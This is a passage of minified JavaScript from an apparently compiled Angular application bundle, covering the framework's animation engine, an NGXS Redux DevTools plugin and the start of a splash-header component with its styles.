i==0||s==0?i-s:this._engine.driver.containsElement(n.element,r.element)?1:-1;});}destroy(e){this.players.forEach(t=>t.destroy()),this._signalRemovalForInnerTriggers(this.hostElement,e);}},Or=class{bodyNode;driver;_normalizer;players=[];newHostElements=new Map();playersByElement=new Map();playersByQueriedElement=new Map();statesByElement=new Map();disabledNodes=new Set();totalAnimations=0;totalQueuedPlayers=0;_namespaceLookup={};_namespaceList=[];_flushFns=[];_whenQuietFns=[];namespacesByHostElement=new Map();collectedEnterElements=[];collectedLeaveElements=[];onRemovalComplete=(e,t)=>{};_onRemovalComplete(e,t){this.onRemovalComplete(e,t);}constructor(e,t,n){this.bodyNode=e,this.driver=t,this._normalizer=n;}get queuedPlayers(){let e=[];return this._namespaceList.forEach(t=>{t.players.forEach(n=>{n.queued&&e.push(n);});}),e;}createNamespace(e,t){let n=new Pr(e,t,this);return this.bodyNode&&this.driver.containsElement(this.bodyNode,t)?this._balanceNamespaceList(n,t):(this.newHostElements.set(t,n),this.collectEnterElement(t)),this._namespaceLookup[e]=n;}_balanceNamespaceList(e,t){let n=this._namespaceList,r=this.namespacesByHostElement;if(n.length-1>=0){let s=!1,a=this.driver.getParentElement(t);for(;a;){let l=r.get(a);if(l){let c=n.indexOf(l);n.splice(c+1,0,e),s=!0;break;}a=this.driver.getParentElement(a);}s||n.unshift(e);}else n.push(e);return r.set(t,e),e;}register(e,t){let n=this._namespaceLookup[e];return n||(n=this.createNamespace(e,t)),n;}registerTrigger(e,t,n){let r=this._namespaceLookup[e];r&&r.register(t,n)&&this.totalAnimations++;}destroy(e,t){e&&(this.afterFlush(()=>{}),this.afterFlushAnimationsDone(()=>{let n=this._fetchNamespace(e);this.namespacesByHostElement.delete(n.hostElement);let r=this._namespaceList.indexOf(n);r>=0&&this._namespaceList.splice(r,1),n.destroy(t),delete this._namespaceLookup[e];}));}_fetchNamespace(e){return this._namespaceLookup[e];}fetchNamespacesByElement(e){let t=new Set(),n=this.statesByElement.get(e);if(n){for(let r of n.values())if(r.namespaceId){let i=this._fetchNamespace(r.namespaceId);i&&t.add(i);}}return t;}trigger(e,t,n,r){if(Zo(t)){let i=this._fetchNamespace(e);if(i)return i.trigger(t,n,r),!0;}return!1;}insertNode(e,t,n,r){if(!Zo(t))return;let i=t[Me];if(i&&i.setForRemoval){i.setForRemoval=!1,i.setForMove=!0;let s=this.collectedLeaveElements.indexOf(t);s>=0&&this.collectedLeaveElements.splice(s,1);}if(e){let s=this._fetchNamespace(e);s&&s.insertNode(t,n);}r&&this.collectEnterElement(t);}collectEnterElement(e){this.collectedEnterElements.push(e);}markElementAsDisabled(e,t){t?this.disabledNodes.has(e)||(this.disabledNodes.add(e),Te(e,_r)):this.disabledNodes.has(e)&&(this.disabledNodes.delete(e),xt(e,_r));}removeNode(e,t,n){if(Zo(t)){let r=e?this._fetchNamespace(e):null;r?r.removeNode(t,n):this.markElementAsRemoved(e,t,!1,n);let i=this.namespacesByHostElement.get(t);i&&i.id!==e&&i.removeNode(t,n);}else this._onRemovalComplete(t,n);}markElementAsRemoved(e,t,n,r,i){this.collectedLeaveElements.push(t),t[Me]={namespaceId:e,setForRemoval:r,hasAnimation:n,removedBeforeQueried:!1,previousTriggersValues:i};}listen(e,t,n,r,i){return Zo(t)?this._fetchNamespace(e).listen(t,n,r,i):()=>{};}_buildInstruction(e,t,n,r,i){return e.transition.build(this.driver,e.element,e.fromState.value,e.toState.value,n,r,e.fromState.options,e.toState.options,t,i);}destroyInnerAnimations(e){let t=this.driver.query(e,tn,!0);t.forEach(n=>this.destroyActiveAnimationsForElement(n)),this.playersByQueriedElement.size!=0&&(t=this.driver.query(e,pr,!0),t.forEach(n=>this.finishActiveQueriedAnimationOnElement(n)));}destroyActiveAnimationsForElement(e){let t=this.playersByElement.get(e);t&&t.forEach(n=>{n.queued?n.markedForDestroy=!0:n.destroy();});}finishActiveQueriedAnimationOnElement(e){let t=this.playersByQueriedElement.get(e);t&&t.forEach(n=>n.finish());}whenRenderingDone(){return new Promise(e=>{if(this.players.length)return rt(this.players).onDone(()=>e());e();});}processLeaveNode(e){let t=e[Me];if(t&&t.setForRemoval){if(e[Me]=Fa,t.namespaceId){this.destroyInnerAnimations(e);let n=this._fetchNamespace(t.namespaceId);n&&n.clearElementCache(e);}this._onRemovalComplete(e,t.setForRemoval);}e.classList?.contains(_r)&&this.markElementAsDisabled(e,!1),this.driver.query(e,nd,!0).forEach(n=>{this.markElementAsDisabled(n,!1);});}flush(e=-1){let t=[];if(this.newHostElements.size&&(this.newHostElements.forEach((n,r)=>this._balanceNamespaceList(n,r)),this.newHostElements.clear()),this.totalAnimations&&this.collectedEnterElements.length)for(let n=0;n<this.collectedEnterElements.length;n++){let r=this.collectedEnterElements[n];Te(r,rd);}if(this._namespaceList.length&&(this.totalQueuedPlayers||this.collectedLeaveElements.length)){let n=[];try{t=this._flushAnimations(n,e);}finally{for(let r=0;r<n.length;r++)n[r]();}}else for(let n=0;n<this.collectedLeaveElements.length;n++){let r=this.collectedLeaveElements[n];this.processLeaveNode(r);}if(this.totalQueuedPlayers=0,this.collectedEnterElements.length=0,this.collectedLeaveElements.length=0,this._flushFns.forEach(n=>n()),this._flushFns=[],this._whenQuietFns.length){let n=this._whenQuietFns;this._whenQuietFns=[],t.length?rt(t).onDone(()=>{n.forEach(r=>r());}):n.forEach(r=>r());}}reportError(e){throw y_(e);}_flushAnimations(e,t){let n=new _o(),r=[],i=new Map(),s=[],a=new Map(),l=new Map(),c=new Map(),_=new Set();this.disabledNodes.forEach(T=>{_.add(T);let C=this.driver.query(T,od,!0);for(let P=0;P<C.length;P++)_.add(C[P]);});let f=this.bodyNode,m=Array.from(this.statesByElement.keys()),S=Ma(m,this.collectedEnterElements),h=new Map(),g=0;S.forEach((T,C)=>{let P=$a+g++;h.set(C,P),T.forEach(R=>Te(R,P));});let I=[],L=new Set(),b=new Set();for(let T=0;T<this.collectedLeaveElements.length;T++){let C=this.collectedLeaveElements[T],P=C[Me];P&&P.setForRemoval&&(I.push(C),L.add(C),P.hasAnimation?this.driver.query(C,id,!0).forEach(R=>L.add(R)):b.add(C));}let F=new Map(),k=Ma(m,Array.from(L));k.forEach((T,C)=>{let P=fr+g++;F.set(C,P),T.forEach(R=>Te(R,P));}),e.push(()=>{S.forEach((T,C)=>{let P=h.get(C);T.forEach(R=>xt(R,P));}),k.forEach((T,C)=>{let P=F.get(C);T.forEach(R=>xt(R,P));}),I.forEach(T=>{this.processLeaveNode(T);});});let K=[],z=[];for(let T=this._namespaceList.length-1;T>=0;T--)this._namespaceList[T].drainQueuedTransitions(t).forEach(P=>{let R=P.player,J=P.element;if(K.push(R),this.collectedEnterElements.length){let y=J[Me];if(y&&y.setForMove){if(y.previousTriggersValues&&y.previousTriggersValues.has(P.triggerName)){let ve=y.previousTriggersValues.get(P.triggerName),re=this.statesByElement.get(P.element);if(re&&re.has(P.triggerName)){let ft=re.get(P.triggerName);ft.value=ve,re.set(P.triggerName,ft);}}R.destroy();return;}}let ee=!f||!this.driver.containsElement(f,J),q=F.get(J),ae=h.get(J),B=this._buildInstruction(P,n,ae,q,ee);if(B.errors&&B.errors.length){z.push(B);return;}if(ee){R.onStart(()=>St(J,B.fromStyles)),R.onDestroy(()=>Ye(J,B.toStyles)),r.push(R);return;}if(P.isFallbackTransition){R.onStart(()=>St(J,B.fromStyles)),R.onDestroy(()=>Ye(J,B.toStyles)),r.push(R);return;}let et=[];B.timelines.forEach(y=>{y.stretchStartingKeyframe=!0,this.disabledNodes.has(y.element)||et.push(y);}),B.timelines=et,n.append(J,B.timelines);let ut={instruction:B,player:R,element:J};s.push(ut),B.queriedElements.forEach(y=>pe(a,y,[]).push(R)),B.preStyleProps.forEach((y,ve)=>{if(y.size){let re=l.get(ve);re||l.set(ve,re=new Set()),y.forEach((ft,bt)=>re.add(bt));}}),B.postStyleProps.forEach((y,ve)=>{let re=c.get(ve);re||c.set(ve,re=new Set()),y.forEach((ft,bt)=>re.add(bt));});});if(z.length){let T=[];z.forEach(C=>{T.push(A_(C.triggerName,C.errors));}),K.forEach(C=>C.destroy()),this.reportError(T);}let E=new Map(),x=new Map();s.forEach(T=>{let C=T.element;n.has(C)&&(x.set(C,C),this._beforeAnimationBuild(T.player.namespaceId,T.instruction,E));}),r.forEach(T=>{let C=T.element;this._getPreviousPlayers(C,!1,T.namespaceId,T.triggerName,null).forEach(R=>{pe(E,C,[]).push(R),R.destroy();});});let U=I.filter(T=>ba(T,l,c)),H=new Map();Na(H,this.driver,b,c,we).forEach(T=>{ba(T,l,c)&&U.push(T);});let M=new Map();S.forEach((T,C)=>{Na(M,this.driver,new Set(T),l,Uo);}),U.forEach(T=>{let C=H.get(T),P=M.get(T);H.set(T,new Map([...(C?.entries()??[]),...(P?.entries()??[])]));});let Ce=[],Pe=[],Oe={};s.forEach(T=>{let{element:C,player:P,instruction:R}=T;if(n.has(C)){if(_.has(C)){P.onDestroy(()=>Ye(C,R.toStyles)),P.disabled=!0,P.overrideTotalTime(R.totalTime),r.push(P);return;}let J=Oe;if(x.size>1){let q=C,ae=[];for(;q=q.parentNode;){let B=x.get(q);if(B){J=B;break;}ae.push(q);}ae.forEach(B=>x.set(B,J));}let ee=this._buildAnimation(P.namespaceId,R,E,i,M,H);if(P.setRealPlayer(ee),J===Oe)Ce.push(P);else{let q=this.playersByElement.get(J);q&&q.length&&(P.parentPlayer=rt(q)),r.push(P);}}else St(C,R.fromStyles),P.onDestroy(()=>Ye(C,R.toStyles)),Pe.push(P),_.has(C)&&r.push(P);}),Pe.forEach(T=>{let C=i.get(T.element);if(C&&C.length){let P=rt(C);T.setRealPlayer(P);}}),r.forEach(T=>{T.parentPlayer?T.syncPlayerEvents(T.parentPlayer):T.destroy();});for(let T=0;T<I.length;T++){let C=I[T],P=C[Me];if(xt(C,fr),P&&P.hasAnimation)continue;let R=[];if(a.size){let ee=a.get(C);ee&&ee.length&&R.push(...ee);let q=this.driver.query(C,pr,!0);for(let ae=0;ae<q.length;ae++){let B=a.get(q[ae]);B&&B.length&&R.push(...B);}}let J=R.filter(ee=>!ee.destroyed);J.length?dd(this,C,J):this.processLeaveNode(C);}return I.length=0,Ce.forEach(T=>{this.players.push(T),T.onDone(()=>{T.destroy();let C=this.players.indexOf(T);this.players.splice(C,1);}),T.play();}),Ce;}afterFlush(e){this._flushFns.push(e);}afterFlushAnimationsDone(e){this._whenQuietFns.push(e);}_getPreviousPlayers(e,t,n,r,i){let s=[];if(t){let a=this.playersByQueriedElement.get(e);a&&(s=a);}else{let a=this.playersByElement.get(e);if(a){let l=!i||i==lo;a.forEach(c=>{c.queued||!l&&c.triggerName!=r||s.push(c);});}}return(n||r)&&(s=s.filter(a=>!(n&&n!=a.namespaceId||r&&r!=a.triggerName))),s;}_beforeAnimationBuild(e,t,n){let r=t.triggerName,i=t.element,s=t.isRemovalTransition?void 0:e,a=t.isRemovalTransition?void 0:r;for(let l of t.timelines){let c=l.element,_=c!==i,f=pe(n,c,[]);this._getPreviousPlayers(c,_,s,a,t.toState).forEach(S=>{let h=S.getRealPlayer();h.beforeDestroy&&h.beforeDestroy(),S.destroy(),f.push(S);});}St(i,t.fromStyles);}_buildAnimation(e,t,n,r,i,s){let a=t.triggerName,l=t.element,c=[],_=new Set(),f=new Set(),m=t.timelines.map(h=>{let g=h.element;_.add(g);let I=g[Me];if(I&&I.removedBeforeQueried)return new Yt(h.duration,h.delay);let L=g!==l,b=ud((n.get(g)||sd).map(E=>E.getRealPlayer())).filter(E=>{let x=E;return x.element?x.element===g:!1;}),F=i.get(g),k=s.get(g),K=Ra(this._normalizer,h.keyframes,F,k),z=this._buildPlayer(h,K,b);if(h.subTimeline&&r&&f.add(g),L){let E=new fo(e,a,g);E.setRealPlayer(z),c.push(E);}return z;});c.forEach(h=>{pe(this.playersByQueriedElement,h.element,[]).push(h),h.onDone(()=>ld(this.playersByQueriedElement,h.element,h));}),_.forEach(h=>Te(h,ga));let S=rt(m);return S.onDestroy(()=>{_.forEach(h=>xt(h,ga)),Ye(l,t.toStyles);}),f.forEach(h=>{pe(r,h,[]).push(S);}),S;}_buildPlayer(e,t,n){return t.length>0?this.driver.animate(e.element,t,e.duration,e.delay,e.easing,n):new Yt(e.duration,e.delay);}},fo=class{namespaceId;triggerName;element;_player=new Yt();_containsRealPlayer=!1;_queuedCallbacks=new Map();destroyed=!1;parentPlayer=null;markedForDestroy=!1;disabled=!1;queued=!0;totalTime=0;constructor(e,t,n){this.namespaceId=e,this.triggerName=t,this.element=n;}setRealPlayer(e){this._containsRealPlayer||(this._player=e,this._queuedCallbacks.forEach((t,n)=>{t.forEach(r=>Mr(e,n,void 0,r));}),this._queuedCallbacks.clear(),this._containsRealPlayer=!0,this.overrideTotalTime(e.totalTime),this.queued=!1);}getRealPlayer(){return this._player;}overrideTotalTime(e){this.totalTime=e;}syncPlayerEvents(e){let t=this._player;t.triggerCallback&&e.onStart(()=>t.triggerCallback("start")),e.onDone(()=>this.finish()),e.onDestroy(()=>this.destroy());}_queueEvent(e,t){pe(this._queuedCallbacks,e,[]).push(t);}onDone(e){this.queued&&this._queueEvent("done",e),this._player.onDone(e);}onStart(e){this.queued&&this._queueEvent("start",e),this._player.onStart(e);}onDestroy(e){this.queued&&this._queueEvent("destroy",e),this._player.onDestroy(e);}init(){this._player.init();}hasStarted(){return this.queued?!1:this._player.hasStarted();}play(){!this.queued&&this._player.play();}pause(){!this.queued&&this._player.pause();}restart(){!this.queued&&this._player.restart();}finish(){this._player.finish();}destroy(){this.destroyed=!0,this._player.destroy();}reset(){!this.queued&&this._player.reset();}setPosition(e){this.queued||this._player.setPosition(e);}getPosition(){return this.queued?0:this._player.getPosition();}triggerCallback(e){let t=this._player;t.triggerCallback&&t.triggerCallback(e);}};function ld(o,e,t){let n=o.get(e);if(n){if(n.length){let r=n.indexOf(t);n.splice(r,1);}n.length==0&&o.delete(e);}return n;}function cd(o){return o??null;}function Zo(o){return o&&o.nodeType===1;}function _d(o){return o=="start"||o=="done";}function Oa(o,e){let t=o.style.display;return o.style.display=e??"none",t;}function Na(o,e,t,n,r){let i=[];t.forEach(l=>i.push(Oa(l)));let s=[];n.forEach((l,c)=>{let _=new Map();l.forEach(f=>{let m=e.computeStyle(c,f,r);_.set(f,m),(!m||m.length==0)&&(c[Me]=ad,s.push(c));}),o.set(c,_);});let a=0;return t.forEach(l=>Oa(l,i[a++])),s;}function Ma(o,e){let t=new Map();if(o.forEach(a=>t.set(a,[])),e.length==0)return t;let n=1,r=new Set(e),i=new Map();function s(a){if(!a)return n;let l=i.get(a);if(l)return l;let c=a.parentNode;return t.has(c)?l=c:r.has(c)?l=n:l=s(c),i.set(a,l),l;}return e.forEach(a=>{let l=s(a);l!==n&&t.get(l).push(a);}),t;}function Te(o,e){o.classList?.add(e);}function xt(o,e){o.classList?.remove(e);}function dd(o,e,t){rt(t).onDone(()=>o.processLeaveNode(e));}function ud(o){let e=[];return Ba(o,e),e;}function Ba(o,e){for(let t=0;t<o.length;t++){let n=o[t];n instanceof sr?Ba(n.players,e):e.push(n);}}function fd(o,e){let t=Object.keys(o),n=Object.keys(e);if(t.length!=n.length)return!1;for(let r=0;r<t.length;r++){let i=t[r];if(!e.hasOwnProperty(i)||o[i]!==e[i])return!1;}return!0;}function ba(o,e,t){let n=t.get(o);if(!n)return!1;let r=e.get(o);return r?n.forEach(i=>r.add(i)):e.set(o,n),t.delete(o),!0;}var Dt=class{_driver;_normalizer;_transitionEngine;_timelineEngine;_triggerCache={};onRemovalComplete=(e,t)=>{};constructor(e,t,n){this._driver=t,this._normalizer=n,this._transitionEngine=new Or(e.body,t,n),this._timelineEngine=new Ar(e.body,t,n),this._transitionEngine.onRemovalComplete=(r,i)=>this.onRemovalComplete(r,i);}registerTrigger(e,t,n,r,i){let s=e+"-"+r,a=this._triggerCache[s];if(!a){let l=[],c=[],_=Da(this._driver,i,l,c);if(l.length)throw f_(r,l);a=Z_(r,_,this._normalizer),this._triggerCache[s]=a;}this._transitionEngine.registerTrigger(t,r,a);}register(e,t){this._transitionEngine.register(e,t);}destroy(e,t){this._transitionEngine.destroy(e,t);}onInsert(e,t,n,r){this._transitionEngine.insertNode(e,t,n,r);}onRemove(e,t,n){this._transitionEngine.removeNode(e,t,n);}disableAnimations(e,t){this._transitionEngine.markElementAsDisabled(e,t);}process(e,t,n,r){if(n.charAt(0)=="@"){let[i,s]=Sa(n),a=r;this._timelineEngine.command(i,t,s,a);}else this._transitionEngine.trigger(e,t,n,r);}listen(e,t,n,r,i){if(n.charAt(0)=="@"){let[s,a]=Sa(n);return this._timelineEngine.listen(s,t,a,i);}return this._transitionEngine.listen(e,t,n,r,i);}flush(e=-1){this._transitionEngine.flush(e);}get players(){return[...this._transitionEngine.players,...this._timelineEngine.players];}whenRenderingDone(){return this._transitionEngine.whenRenderingDone();}afterFlushAnimationsDone(e){this._transitionEngine.afterFlushAnimationsDone(e);}};function pd(o,e){let t=null,n=null;return Array.isArray(e)&&e.length?(t=ur(e[0]),e.length>1&&(n=ur(e[e.length-1]))):e instanceof Map&&(t=ur(e)),t||n?new md(o,t,n):null;}var md=(()=>{class o{_element;_startStyles;_endStyles;static initialStylesByElement=new WeakMap();_state=0;_initialStyles;constructor(t,n,r){this._element=t,this._startStyles=n,this._endStyles=r;let i=o.initialStylesByElement.get(t);i||o.initialStylesByElement.set(t,i=new Map()),this._initialStyles=i;}start(){this._state<1&&(this._startStyles&&Ye(this._element,this._startStyles,this._initialStyles),this._state=1);}finish(){this.start(),this._state<2&&(Ye(this._element,this._initialStyles),this._endStyles&&(Ye(this._element,this._endStyles),this._endStyles=null),this._state=1);}destroy(){this.finish(),this._state<3&&(o.initialStylesByElement.delete(this._element),this._startStyles&&(St(this._element,this._startStyles),this._endStyles=null),this._endStyles&&(St(this._element,this._endStyles),this._endStyles=null),Ye(this._element,this._initialStyles),this._state=3);}}return o;})();function ur(o){let e=null;return o.forEach((t,n)=>{hd(n)&&(e=e||new Map(),e.set(n,t));}),e;}function hd(o){return o==="display"||o==="position";}var cn=class{element;keyframes;options;_specialStyles;_onDoneFns=[];_onStartFns=[];_onDestroyFns=[];_duration;_delay;_initialized=!1;_finished=!1;_started=!1;_destroyed=!1;_finalKeyframe;_originalOnDoneFns=[];_originalOnStartFns=[];domPlayer;time=0;parentPlayer=null;currentSnapshot=new Map();constructor(e,t,n,r){this.element=e,this.keyframes=t,this.options=n,this._specialStyles=r,this._duration=n.duration,this._delay=n.delay||0,this.time=this._duration+this._delay;}_onFinish(){this._finished||(this._finished=!0,this._onDoneFns.forEach(e=>e()),this._onDoneFns=[]);}init(){this._buildPlayer(),this._preparePlayerBeforeStart();}_buildPlayer(){if(this._initialized)return;this._initialized=!0;let e=this.keyframes;this.domPlayer=this._triggerWebAnimation(this.element,e,this.options),this._finalKeyframe=e.length?e[e.length-1]:new Map();let t=()=>this._onFinish();this.domPlayer.addEventListener("finish",t),this.onDestroy(()=>{this.domPlayer.removeEventListener("finish",t);});}_preparePlayerBeforeStart(){this._delay?this._resetDomPlayerState():this.domPlayer.pause();}_convertKeyframesToObject(e){let t=[];return e.forEach(n=>{t.push(Object.fromEntries(n));}),t;}_triggerWebAnimation(e,t,n){return e.animate(this._convertKeyframesToObject(t),n);}onStart(e){this._originalOnStartFns.push(e),this._onStartFns.push(e);}onDone(e){this._originalOnDoneFns.push(e),this._onDoneFns.push(e);}onDestroy(e){this._onDestroyFns.push(e);}play(){this._buildPlayer(),this.hasStarted()||(this._onStartFns.forEach(e=>e()),this._onStartFns=[],this._started=!0,this._specialStyles&&this._specialStyles.start()),this.domPlayer.play();}pause(){this.init(),this.domPlayer.pause();}finish(){this.init(),this._specialStyles&&this._specialStyles.finish(),this._onFinish(),this.domPlayer.finish();}reset(){this._resetDomPlayerState(),this._destroyed=!1,this._finished=!1,this._started=!1,this._onStartFns=this._originalOnStartFns,this._onDoneFns=this._originalOnDoneFns;}_resetDomPlayerState(){this.domPlayer&&this.domPlayer.cancel();}restart(){this.reset(),this.play();}hasStarted(){return this._started;}destroy(){this._destroyed||(this._destroyed=!0,this._resetDomPlayerState(),this._onFinish(),this._specialStyles&&this._specialStyles.destroy(),this._onDestroyFns.forEach(e=>e()),this._onDestroyFns=[]);}setPosition(e){this.domPlayer===void 0&&this.init(),this.domPlayer.currentTime=e*this.time;}getPosition(){return+(this.domPlayer.currentTime??0)/this.time;}get totalTime(){return this._delay+this._duration;}beforeDestroy(){let e=new Map();this.hasStarted()&&this._finalKeyframe.forEach((n,r)=>{r!=="offset"&&e.set(r,this._finished?n:wr(this.element,r));}),this.currentSnapshot=e;}triggerCallback(e){let t=e==="start"?this._onStartFns:this._onDoneFns;t.forEach(n=>n()),t.length=0;}},_n=class{validateStyleProperty(e){return!0;}validateAnimatableStyleProperty(e){return!0;}containsElement(e,t){return va(e,t);}getParentElement(e){return Rr(e);}query(e,t,n){return La(e,t,n);}computeStyle(e,t,n){return wr(e,t);}animate(e,t,n,r,i,s=[]){let a=r==0?"both":"forwards",l={duration:n,delay:r,fill:a};i&&(l.easing=i);let c=new Map(),_=s.filter(S=>S instanceof cn);Y_(n,r)&&_.forEach(S=>{S.currentSnapshot.forEach((h,g)=>c.set(g,h));});let f=L_(t).map(S=>new Map(S));f=x_(e,f,c);let m=pd(e,f);return new cn(e,f,l,m);}};var en="@",Va="@.disabled",dn=class{namespaceId;delegate;engine;_onDestroy;ɵtype=0;constructor(e,t,n,r){this.namespaceId=e,this.delegate=t,this.engine=n,this._onDestroy=r;}get data(){return this.delegate.data;}destroyNode(e){this.delegate.destroyNode?.(e);}destroy(){this.engine.destroy(this.namespaceId,this.delegate),this.engine.afterFlushAnimationsDone(()=>{queueMicrotask(()=>{this.delegate.destroy();});}),this._onDestroy?.();}createElement(e,t){return this.delegate.createElement(e,t);}createComment(e){return this.delegate.createComment(e);}createText(e){return this.delegate.createText(e);}appendChild(e,t){this.delegate.appendChild(e,t),this.engine.onInsert(this.namespaceId,t,e,!1);}insertBefore(e,t,n,r=!0){this.delegate.insertBefore(e,t,n),this.engine.onInsert(this.namespaceId,t,e,r);}removeChild(e,t,n){this.parentNode(t)&&this.engine.onRemove(this.namespaceId,t,this.delegate);}selectRootElement(e,t){return this.delegate.selectRootElement(e,t);}parentNode(e){return this.delegate.parentNode(e);}nextSibling(e){return this.delegate.nextSibling(e);}setAttribute(e,t,n,r){this.delegate.setAttribute(e,t,n,r);}removeAttribute(e,t,n){this.delegate.removeAttribute(e,t,n);}addClass(e,t){this.delegate.addClass(e,t);}removeClass(e,t){this.delegate.removeClass(e,t);}setStyle(e,t,n,r){this.delegate.setStyle(e,t,n,r);}removeStyle(e,t,n){this.delegate.removeStyle(e,t,n);}setProperty(e,t,n){t.charAt(0)==en&&t==Va?this.disableAnimations(e,!!n):this.delegate.setProperty(e,t,n);}setValue(e,t){this.delegate.setValue(e,t);}listen(e,t,n,r){return this.delegate.listen(e,t,n,r);}disableAnimations(e,t){this.engine.disableAnimations(e,t);}},Nr=class extends dn{factory;constructor(e,t,n,r,i){super(t,n,r,i),this.factory=e,this.namespaceId=t;}setProperty(e,t,n){t.charAt(0)==en?t.charAt(1)=="."&&t==Va?(n=n===void 0?!0:!!n,this.disableAnimations(e,n)):this.engine.process(this.namespaceId,e,t.slice(1),n):this.delegate.setProperty(e,t,n);}listen(e,t,n,r){if(t.charAt(0)==en){let i=Sd(e),s=t.slice(1),a="";return s.charAt(0)!=en&&([s,a]=Cd(s)),this.engine.listen(this.namespaceId,i,s,a,l=>{let c=l._data||-1;this.factory.scheduleListenerCallback(c,n,l);});}return this.delegate.listen(e,t,n,r);}};function Sd(o){switch(o){case"body":return document.body;case"document":return document;case"window":return window;default:return o;}}function Cd(o){let e=o.indexOf("."),t=o.substring(0,e),n=o.slice(e+1);return[t,n];}var un=class{delegate;engine;_zone;_currentId=0;_microtaskId=1;_animationCallbacksBuffer=[];_rendererCache=new Map();_cdRecurDepth=0;constructor(e,t,n){this.delegate=e,this.engine=t,this._zone=n,t.onRemovalComplete=(r,i)=>{i?.removeChild(null,r);};}createRenderer(e,t){let n="",r=this.delegate.createRenderer(e,t);if(!e||!t?.data?.animation){let c=this._rendererCache,_=c.get(r);if(!_){let f=()=>c.delete(r);_=new dn(n,r,this.engine,f),c.set(r,_);}return _;}let i=t.id,s=t.id+"-"+this._currentId;this._currentId++,this.engine.register(s,e);let a=c=>{Array.isArray(c)?c.forEach(a):this.engine.registerTrigger(i,s,e,c.name,c);};return t.data.animation.forEach(a),new Nr(this,s,r,this.engine);}begin(){this._cdRecurDepth++,this.delegate.begin&&this.delegate.begin();}_scheduleCountTask(){queueMicrotask(()=>{this._microtaskId++;});}scheduleListenerCallback(e,t,n){if(e>=0&&e<this._microtaskId){this._zone.run(()=>t(n));return;}let r=this._animationCallbacksBuffer;r.length==0&&queueMicrotask(()=>{this._zone.run(()=>{r.forEach(i=>{let[s,a]=i;s(a);}),this._animationCallbacksBuffer=[];});}),r.push([t,n]);}end(){this._cdRecurDepth--,this._cdRecurDepth==0&&this._zone.runOutsideAngular(()=>{this._scheduleCountTask(),this.engine.flush(this._microtaskId);}),this.delegate.end&&this.delegate.end();}whenRenderingDone(){return this.engine.whenRenderingDone();}componentReplaced(e){this.engine.flush(),this.delegate.componentReplaced?.(e);}};var Td=(()=>{class o extends Dt{constructor(t,n,r){super(t,n,r);}ngOnDestroy(){this.flush();}static ɵfac=function(n){return new(n||o)(Q(Vo),Q(Ct),Q(gt));};static ɵprov=le({token:o,factory:o.ɵfac});}return o;})();function Ed(){return new nn();}function Id(o,e,t){return new un(o,e,t);}var Xa=[{provide:gt,useFactory:Ed},{provide:Dt,useClass:Td},{provide:ls,useFactory:Id,deps:[As,Dt,xo]}],Ap=[{provide:Ct,useClass:vr},{provide:or,useValue:"NoopAnimations"},...Xa],yd=[{provide:Ct,useFactory:()=>new _n()},{provide:or,useFactory:()=>"BrowserAnimations"},...Xa];function za(){return ss("NgEagerAnimations"),[...yd];}var Ua=new tt("NGXS_DEVTOOLS_OPTIONS"),Ad=(()=>{class o{constructor(){this._injector=W(ns),this._ngZone=W(xo),this._options=W(Ua),this.devtoolsExtension=null,this.globalDevtools=er.__REDUX_DEVTOOLS_EXTENSION__||er.devToolsExtension,this.unsubscribe=null,this.connect();}ngOnDestroy(){this.unsubscribe?.(),this.globalDevtools?.disconnect();}get store(){return this._injector.get($e);}handle(t,n,r){return!this.devtoolsExtension||this._options.disabled?r(t,n):r(t,n).pipe(ts(i=>{let s=this.store.snapshot();throw this.sendToDevTools(t,n,s),i;}),wo(i=>{this.sendToDevTools(t,n,i);}));}sendToDevTools(t,n,r){let i=Ds(n);i===xs.type?this.devtoolsExtension.init(t):this.devtoolsExtension.send(Le(v({},n),{action:null,type:i}),r);}dispatched(t){if(t.type==="DISPATCH"){if(t.payload.type==="JUMP_TO_ACTION"||t.payload.type==="JUMP_TO_STATE"){let n=JSON.parse(t.state);n.router&&n.router.trigger&&(n.router.trigger="devtools"),this.store.reset(n);}else if(t.payload.type==="TOGGLE_ACTION")console.warn("Skip is not supported at this time.");else if(t.payload.type==="IMPORT_STATE"){let{actionsById:n,computedStates:r,currentStateIndex:i}=t.payload.nextLiftedState;this.devtoolsExtension.init(r[0].state),Object.keys(n).filter(s=>s!=="0").forEach(s=>this.devtoolsExtension.send(n[s],r[s].state)),this.store.reset(r[i].state);}}else if(t.type==="ACTION"){let n=JSON.parse(t.payload);this.store.dispatch(n);}}connect(){!this.globalDevtools||this._options.disabled||(this.devtoolsExtension=this._ngZone.runOutsideAngular(()=>this.globalDevtools.connect(this._options)),this.unsubscribe=this.devtoolsExtension.subscribe(t=>{(t.type==="DISPATCH"||t.type==="ACTION")&&this.dispatched(t);}));}static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵprov=le({token:o,factory:o.ɵfac});}}return o;})();function Pd(o){return v({name:"NGXS"},o);}var Ja=new tt("USER_OPTIONS"),Ka=(()=>{class o{static forRoot(t){return{ngModule:o,providers:[ks(Ad),{provide:Ja,useValue:t},{provide:Ua,useFactory:Pd,deps:[Ja]}]};}static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵmod=nr({type:o});}static{this.ɵinj=tr({});}}return o;})();var ja=(()=>{class o{static{this.ɵfac=function(n){return new(n||o)();};}static{this.ɵcmp=j({type:o,selectors:[["splash-header"]],decls:9,vars:0,consts:[[1,"header"],[1,"header__upper","d-none","d-lg-flex"],[1,"container"],[1,"row","px-3","justify-content-between"],[1,"header__lower"],[1,"row","justify-content-between","px-lg-3","pl-3"],[1,"header__lower--left"],["src","assets/images/JCB-logo.svg","alt","JCB-logo",1,"header__logo"]],template:function(n,r){n&1&&(d(0,"div",0)(1,"div",1)(2,"div",2),G(3,"div",3),u()(),d(4,"div",4)(5,"div",2)(6,"div",5)(7,"div",6),G(8,"img",7),u()()()()());},styles:[".header[_ngcontent-%COMP%]{font-family:jcbeurocondensed,sans-serif}.header__upper[_ngcontent-%COMP%]{display:flex;flex-direction:row;align-items:center;height:50px;background:#212121}.header__upper__dropdown-option[_ngcontent-%COMP%]{display:flex;align-items:center;background-color:#212121;color:#fff;white-space:nowrap;padding:.3rem .8rem;transition:all .2s ease-in-out}.header__upper__dropdown-option[_ngcontent-%COMP%]:hover{background-color:#303030}.header__upper__dropdown-option__flag[_ngcontent-%COMP%]{height:.8rem;margin-right:.5rem}.header__upper--left[_ngcontent-%COMP%], 